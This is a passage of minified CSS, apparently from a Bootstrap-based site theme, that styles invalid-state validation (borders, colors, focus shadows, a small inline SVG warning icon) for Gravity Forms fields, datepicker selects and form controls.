select.is-invalid:not([multiple])[size="1"],.was-validated #ui-datepicker-div .ui-datepicker-title select:invalid:not([multiple]):not([size]),.was-validated #ui-datepicker-div .ui-datepicker-title select:invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated .gform_wrapper .gform_body select:invalid:not([multiple]):not([size]),.was-validated .gform_wrapper .gform_body select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}#ui-datepicker-div .ui-datepicker-title .was-validated select:invalid:focus,#ui-datepicker-div .ui-datepicker-title select.is-invalid:focus,.form-select.is-invalid:focus,.gform_wrapper .gform_body .was-validated select:invalid:focus,.gform_wrapper .gform_body select.is-invalid:focus,.was-validated #ui-datepicker-div .ui-datepicker-title select:invalid:focus,.was-validated .form-select:invalid:focus,.was-validated .gform_wrapper .gform_body select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.gform_wrapper .gform_body .gfield_checkbox li .was-validated input:invalid,.gform_wrapper .gform_body .gfield_checkbox li input.is-invalid,.gform_wrapper .gform_body .gfield_radio li .was-validated input:invalid,.gform_wrapper .gform_body .gfield_radio li input.is-invalid,.was-validated .form-check-input:invalid,.was-validated .gform_wrapper .gform_body .gfield_checkbox li input:invalid,.was-validated .gform_wrapper .gform_body .gfield_radio li input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.gform_wrapper .gform_body .gfield_checkbox li .was-validated input:invalid:checked,.gform_wrapper .gform_body .gfield_checkbox li input.is-invalid:checked,.gform_wrapper .gform_body .gfield_radio li .was-validated input:invalid:checked,.gform_wrapper .gform_body .gfield_radio li input.is-invalid:checked,.was-validated .form-check-input:invalid:checked,.was-validated .gform_wrapper .gform_body .gfield_checkbox li input:invalid:checked,.was-validated .gform_wrapper .gform_body .gfield_radio li input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.gform_wrapper .gform_body .gfield_checkbox li .was-validated input:invalid:focus,.gform_wrapper .gform_body .gfield_checkbox li input.is-invalid:focus,.gform_wrapper .gform_body .gfield_radio li .was-validated input:invalid:focus,.gform_wrapper .gform_body .gfield_radio li input.is-invalid:focus,.was-validated .form-check-input:invalid:focus,.was-validated .gform_wrapper .gform_body .gfield_checkbox li input:invalid:focus,.was-validated .gform_wrapper .gform_body .gfield_radio li input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.gform_wrapper .gform_body .gfield_checkbox li .form-check-input.is-invalid~label,.gform_wrapper .gform_body .gfield_checkbox li .was-validated .form-check-input:invalid~label,.gform_wrapper .gform_body .gfield_checkbox li .was-validated input:invalid~.form-check-label,.gform_wrapper .gform_body .gfield_checkbox li .was-validated input:invalid~label,.gform_wrapper .gform_body .gfield_checkbox li input.is-invalid~.form-check-label,.gform_wrapper .gform_body .gfield_checkbox li input.is-invalid~label,.gform_wrapper .gform_body .gfield_radio li .form-check-input.is-invalid~label,.gform_wrapper .gform_body .gfield_radio li .was-validated .form-check-input:invalid~label,.gform_wrapper .gform_body .gfield_radio li .was-validated input:invalid~.form-check-label,.gform_wrapper .gform_body .gfield_radio li .was-validated input:invalid~label,.gform_wrapper .gform_body .gfield_radio li input.is-invalid~.form-check-label,.gform_wrapper .gform_body .gfield_radio li input.is-invalid~label,.was-validated .form-check-input:invalid~.form-check-label,.was-validated .gform_wrapper .gform_body .gfield_checkbox li .form-check-input:invalid~label,.was-validated .gform_wrapper .gform_body .gfield_checkbox li input:invalid~.form-check-label,.was-validated .gform_wrapper .gform_body .gfield_checkbox li input:invalid~label,.was-validated .gform_wrapper .gform_body .gfield_radio li .form-check-input:invalid~label,.was-validated .gform_wrapper .gform_body .gfield_radio li input:invalid~.form-check-label,.was-validated .gform_wrapper .gform_body .gfield_radio li input:invalid~label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .gform_wrapper .gform_body .gfield_checkbox li input~.invalid-feedback,.form-check-inline .gform_wrapper .gform_body .gfield_radio li input~.invalid-feedback,.gform_wrapper .gform_body .gfield_checkbox li .form-check-inline input~.invalid-feedback,.gform_wrapper .gform_body .gfield_radio li .form-check-inline input~.invalid-feedback{margin-left:.5em}#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .clear-multi .ginput_container_time>select:not(:focus).is-invalid,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>select:not(:focus):invalid,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .ginput_complex>select:not(:focus).is-invalid,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .was-validated .ginput_complex>select:not(:focus):invalid,#ui-datepicker-div .ui-datepicker-title .input-group>select:not(:focus).is-invalid,#ui-datepicker-div .ui-datepicker-title .was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>select:not(:focus):invalid,#ui-datepicker-div .ui-datepicker-title .was-validated .gform_wrapper .gform_body .ginput_complex>select:not(:focus):invalid,#ui-datepicker-div .ui-datepicker-title .was-validated .input-group>select:not(:focus):invalid,.gform_wrapper .gform_body #ui-datepicker-div .ui-datepicker-title .ginput_complex>select:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi #ui-datepicker-div .ui-datepicker-title .ginput_container_time>select:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_complex .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_date .was-validated .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_date .was-validated .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_email .was-validated .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_email .was-validated .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .was-validated .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .was-validated .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_list .was-validated .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_list .was-validated .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .was-validated .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .was-validated .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .was-validated .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .was-validated .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_text .was-validated .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_text .was-validated .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .was-validated .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .was-validated .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time .ginput_complex>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time .was-validated .ginput_complex>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time .was-validated .input-group>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-control:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating:not(:focus-within).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-select:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .ginput_container_time>select:not(:focus).is-invalid,.gform_wrapper .gform_body .clear-multi .was-validated #ui-datepicker-div .ui-datepicker-title .ginput_container_time>select:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_complex .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>.form-control:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>.form-floating:not(:focus-within):invalid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>.form-select:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .clear-multi .was-validated .ginput_container_time>select:not(:focus):invalid,.gform_wrapper .gform_body .ginput_complex .clear-multi .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_complex .clear-multi .was-validated .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_complex .input-group>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_complex .was-validated .input-group>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_complex>.form-control:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_complex>.form-floating:not(:focus-within).is-invalid,.gform_wrapper .gform_body .ginput_complex>.form-select:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_complex>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_complex>select:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_date .ginput_complex>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_date .ginput_complex>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_date .input-group>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_date .input-group>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_date .was-validated .clear-multi .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_date .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_date .was-validated .ginput_complex>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_date .was-validated .ginput_complex>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_date .was-validated .input-group>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_date .was-validated .input-group>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_email .ginput_complex>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_email .ginput_complex>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_email .input-group>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_email .input-group>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_email .was-validated .clear-multi .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_email .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_email .was-validated .ginput_complex>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_email .was-validated .ginput_complex>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_email .was-validated .input-group>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_email .was-validated .input-group>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_fileupload .input-group>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_fileupload .input-group>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .clear-multi .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .ginput_complex>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .ginput_complex>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .input-group>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_fileupload .was-validated .input-group>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_list .ginput_complex>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_list .ginput_complex>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_list .input-group>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_list .input-group>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_list .was-validated .clear-multi .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_list .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_list .was-validated .ginput_complex>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_list .was-validated .ginput_complex>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_list .was-validated .input-group>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_list .was-validated .input-group>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .clear-multi .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .ginput_complex>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .ginput_complex>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .input-group>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_excerpt .was-validated .input-group>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_tags .input-group>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_tags .input-group>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .clear-multi .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .ginput_complex>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .ginput_complex>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .input-group>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_post_tags .was-validated .input-group>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_text .ginput_complex>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_text .ginput_complex>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_text .input-group>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_text .input-group>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_text .was-validated .clear-multi .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_text .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_text .was-validated .ginput_complex>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_text .was-validated .ginput_complex>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_text .was-validated .input-group>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_text .was-validated .input-group>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_textarea .input-group>input:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_textarea .input-group>textarea:not(:focus).is-invalid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .clear-multi .ginput_container_time>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .ginput_complex>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .ginput_complex>textarea:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .input-group>input:not(:focus):invalid,.gform_wrapper .gform_body .ginput_container_textarea .was-validated .input-group>textarea:not(:focus):invalid,.gform_wrapper .gform_body .input-group>select:not(:focus).is-invalid,.gform_wrapper .gform_body .was-validated #ui-datepicker-div .ui-datepicker-title .ginput_complex>select:not(:focus):invalid,.gform_wrapper .gform_body .was-validated .clear-multi .ginput_container_time>select:not(:focus):invalid,.gform_wrapper .gform_body .was-validated .ginput_complex>.form-control:not(:focus):invalid,.gform_wrapper .gform_body .was-validated .ginput_complex>.form-floating:not(:focus-within):invalid,.gform_wrapper .gform_body .was-validated .ginput_complex>.form-select:not(:focus):invalid,.gform_wrapper .gform_body .was-validated .ginput_complex>input:not(:focus):invalid,.gform_wrapper .gform_body .was-validated .ginput_complex>select:not(:focus):invalid,.gform_wrapper .gform_body .was-validated .input-group>select:not(:focus):invalid,.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated #ui-datepicker-div .ui-datepicker-title .input-group>select:not(:focus):invalid,.was-validated .gform_wrapper .gform_body #ui-datepicker-div .ui-datepicker-title .ginput_complex>select:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi #ui-datepicker-div .ui-datepicker-title .ginput_container_time>select:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_complex .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time .ginput_complex>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-control:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating:not(:focus-within):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-select:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .clear-multi .ginput_container_time>select:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_complex .clear-multi .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_complex .input-group>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_complex>.form-control:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_complex>.form-floating:not(:focus-within):invalid,.was-validated .gform_wrapper .gform_body .ginput_complex>.form-select:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_complex>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_complex>select:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_date .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_date .ginput_complex>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_date .ginput_complex>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_date .input-group>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_date .input-group>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_email .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_email .ginput_complex>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_email .ginput_complex>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_email .input-group>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_email .input-group>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .ginput_complex>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .input-group>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_fileupload .input-group>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_list .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_list .ginput_complex>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_list .ginput_complex>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_list .input-group>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_list .input-group>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .ginput_complex>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_excerpt .input-group>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .ginput_complex>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .input-group>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_post_tags .input-group>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_text .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_text .ginput_complex>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_text .ginput_complex>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_text .input-group>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_text .input-group>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .clear-multi 